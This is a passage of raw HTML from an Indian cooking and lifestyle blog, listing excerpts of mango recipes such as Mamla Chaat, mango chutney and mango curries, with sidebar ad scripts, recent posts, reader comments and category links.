href="https://www.itslife.in/tag/ripe-mango-curry" rel="tag">Ripe Mango Curry</a>, <a href="https://www.itslife.in/tag/side-dishes" rel="tag">Side Dishes</a>, <a href="https://www.itslife.in/tag/uttara-kannada-recipe" rel="tag">Uttara Kannada Recipe</a></span></p></footer></article><article class="post-38122 post type-post status-publish format-standard has-post-thumbnail category-chaats-snacks-n-starters-vegetarian-recipes-2 tag-chaat-recipe tag-indian-street-food tag-mamla-chaat tag-mango-bar-chat-recipe tag-mango-leather tag-mango-papad-chat-recipe tag-mango-recipe entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/mamla-chaat">Mamla Chaat &#8211; Mango Papad Chat Recipe &#8211; Mango Bar Chat Recipe</a></h2>
<p class="entry-meta"><time class="entry-time">January 26, 2018</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/mamla-chaat#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/mamla-chaat" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2018/01/Mamla-Chaat-266x160.jpg" class="alignleft post-image entry-image" alt="Mamla Chaat" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2018/01/Mamla-Chaat-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2018/01/Mamla-Chaat-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Mamla Chaat is a street food prepared using Mango Leather.&nbsp;

Cuisine: North Indian

Time required: 5 Minutes



Ingredients:
20 small squares of Mamla
Chili Powder
Roasted Jeera / &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2/mamla-chaat" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2" rel="category tag">Chaats</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/chaat-recipe" rel="tag">Chaat Recipe</a>, <a href="https://www.itslife.in/tag/indian-street-food" rel="tag">Indian Street Food</a>, <a href="https://www.itslife.in/tag/mamla-chaat" rel="tag">Mamla Chaat</a>, <a href="https://www.itslife.in/tag/mango-bar-chat-recipe" rel="tag">Mango Bar Chat Recipe</a>, <a href="https://www.itslife.in/tag/mango-leather" rel="tag">Mango Leather</a>, <a href="https://www.itslife.in/tag/mango-papad-chat-recipe" rel="tag">Mango Papad Chat Recipe</a>, <a href="https://www.itslife.in/tag/mango-recipe" rel="tag">Mango Recipe</a></span></p></footer></article><article class="post-36631 post type-post status-publish format-standard has-post-thumbnail category-chutney-vegetarian-recipes tag-chutney tag-mango-chutney tag-mango-coriander-chutney tag-mango-recipe tag-vegetarian-recipe entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/chutney-vegetarian-recipes/mango-coriander-chutney">Mango Coriander Chutney</a></h2>
<p class="entry-meta"><time class="entry-time">April 10, 2017</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/chutney-vegetarian-recipes/mango-coriander-chutney#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/chutney-vegetarian-recipes/mango-coriander-chutney" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2017/04/Mango-Coriander-Chutney-266x160.jpg" class="alignleft post-image entry-image" alt="Mango Coriander Chutney" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2017/04/Mango-Coriander-Chutney-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2017/04/Mango-Coriander-Chutney-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Mango Coriander Chutney is a delicious accompaniment with Dosas and Indian Bread.

Cuisine: Karnataka
Time required: 10 Minutes



Ingredients:
6 - 7 sprigs of Coriander
1/2 Raw Mango, Peeled &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/chutney-vegetarian-recipes/mango-coriander-chutney" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes" rel="category tag">Chutney</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/chutney" rel="tag">Chutney</a>, <a href="https://www.itslife.in/tag/mango-chutney" rel="tag">Mango Chutney</a>, <a href="https://www.itslife.in/tag/mango-coriander-chutney" rel="tag">Mango Coriander Chutney</a>, <a href="https://www.itslife.in/tag/mango-recipe" rel="tag">Mango Recipe</a>, <a href="https://www.itslife.in/tag/vegetarian-recipe" rel="tag">Vegetarian recipe</a></span></p></footer></article><article class="post-6933 post type-post status-publish format-standard has-post-thumbnail category-curries-n-dal tag-curries-n-dal tag-mango-recipe tag-mango-saru tag-side-dish tag-sweet-and-sour-mango-curry entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/curries-n-dal/sweet-and-sour-mango-curry">Sweet and Sour Mango Curry</a></h2>
<p class="entry-meta"><time class="entry-time">May 21, 2009</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/curries-n-dal/sweet-and-sour-mango-curry#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/curries-n-dal/sweet-and-sour-mango-curry" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2013/10/recipes-curry-mango-sweet-and-sour-266x160.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" /></a><p>&nbsp;

Time Required: 5 Minutes



Ingredients:
3 Ripe Mangoes
1tbsp Ghee
A pinch of Asafoetida
1/2 tsp Cumin Seeds
1tsp Red Chili Powder
¾ tsp Turmeric Powder
1tsp Dry Mango &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/curries-n-dal/sweet-and-sour-mango-curry" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal" rel="category tag">Curries n' Dal</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/curries-n-dal" rel="tag">Curries n' Dal</a>, <a href="https://www.itslife.in/tag/mango-recipe" rel="tag">Mango Recipe</a>, <a href="https://www.itslife.in/tag/mango-saru" rel="tag">Mango Saru</a>, <a href="https://www.itslife.in/tag/side-dish" rel="tag">Side Dish</a>, <a href="https://www.itslife.in/tag/sweet-and-sour-mango-curry" rel="tag">Sweet and Sour Mango Curry</a></span></p></footer></article><article class="post-5466 post type-post status-publish format-standard has-post-thumbnail category-curries-n-dal tag-curries-n-dal tag-mango-rasam tag-mango-recipe tag-mavinakayi-saaru tag-raw-mango-curry tag-side-dish tag-south-indian-recipe tag-thin-mango-soup entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/curries-n-dal/mavinakayi-saaru">Mavinakayi Saaru &#8211; Raw Mango broth</a></h2>
<p class="entry-meta"><time class="entry-time">April 11, 2009</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/curries-n-dal/mavinakayi-saaru#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/curries-n-dal/mavinakayi-saaru" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2009/04/Mavinakayi-Saaru-266x160.jpg" class="alignleft post-image entry-image" alt="Mavinakayi Saaru" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2009/04/Mavinakayi-Saaru-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2009/04/Mavinakayi-Saaru-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Mavinakayi Saaru is a&nbsp;curry prepared using Raw Mangoes.&nbsp; This type of curry is prepared in Mangalore - Udupi region and is served with white rice.

Cuisine: Karnataka

Time Required: 25 &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/curries-n-dal/mavinakayi-saaru" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal" rel="category tag">Curries n' Dal</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/curries-n-dal" rel="tag">Curries n' Dal</a>, <a href="https://www.itslife.in/tag/mango-rasam" rel="tag">Mango Rasam</a>, <a href="https://www.itslife.in/tag/mango-recipe" rel="tag">Mango Recipe</a>, <a href="https://www.itslife.in/tag/mavinakayi-saaru" rel="tag">Mavinakayi Saaru</a>, <a href="https://www.itslife.in/tag/raw-mango-curry" rel="tag">Raw Mango Curry</a>, <a href="https://www.itslife.in/tag/side-dish" rel="tag">Side Dish</a>, <a href="https://www.itslife.in/tag/south-indian-recipe" rel="tag">South Indian Recipe</a>, <a href="https://www.itslife.in/tag/thin-mango-soup" rel="tag">Thin Mango Soup</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52705-100x100-no.jpg" class="srp-post-thumbnail" alt="Notre Dame des Anges Church, Puducherry" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry">Notre Dame des Anges Church, Puducherry</a></h4><div class="srp-post-content">Notre Dame des Anges (Our Lady of Angels<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/merry-christmas-2025" title="Merry Christmas 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52607-100x100-no.jpg" class="srp-post-thumbnail" alt="Merry Christmas 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/merry-christmas-2025" title="Merry Christmas 2025">Merry Christmas 2025</a></h4><div class="srp-post-content">Wish you all a Merry Christmas!<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/merry-christmas-2025" title="Merry Christmas 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/do-it-yourself/flower-arrangement-yellow-lily-with-carnation-bouquet" title="Flower arrangement - Yellow Lily with Carnation bouquet"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52696-100x100-no.jpg" class="srp-post-thumbnail" alt="Flower arrangement - Yellow Lily with Carnation bouquet" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/do-it-yourself/flower-arrangement-yellow-lily-with-carnation-bouquet" title="Flower arrangement - Yellow Lily with Carnation bouquet">Flower arrangement - Yellow Lily with Carnation bouquet</a></h4><div class="srp-post-content">Here is a another fresh flower bouquet i<a class="srp-post-stringbreak-link" href="https://www.itslife.in/do-it-yourself/flower-arrangement-yellow-lily-with-carnation-bouquet" title="Flower arrangement - Yellow Lily with Carnation bouquet">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-8" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52163-100x100-no.jpg" class="srp-post-thumbnail" alt="December 2025 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints">December 2025 Hints</a></h4><div class="srp-post-content">If your plant is shrivelled, the followi<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-9" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52545-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Margashirsha month &ndash; November and December 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025">Festival dates in Margashirsha month &ndash; November and December 2025</a></h4><div class="srp-post-content">Mārgashīrsha (November – December)


<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-10" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52543-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Kartik month &ndash; October and November 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025">Festival dates in Kartik month &ndash; October and November 2025</a></h4><div class="srp-post-content">Kārtik (October – November)



 	Diw<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-11" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52162-100x100-no.jpg" class="srp-post-thumbnail" alt="November 2025 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints">November 2025 Hints</a></h4><div class="srp-post-content">
 	Fold used butter wrappers and put th<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-12" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52593-100x100-no.jpg" class="srp-post-thumbnail" alt="Sangam at Koodli &ndash; Kudli - Kudali" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali">Sangam at Koodli &ndash; Kudli - Kudali</a></h4><div class="srp-post-content">Koodli is a quaint village with rich his<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-13" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52537-100x100-no.jpg" class="srp-post-thumbnail" alt="Sugar Snap Peas Stir Fry Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe">Sugar Snap Peas Stir Fry Recipe</a></h4><div class="srp-post-content">I was delighted to find Sugar snap peas <a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (176)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
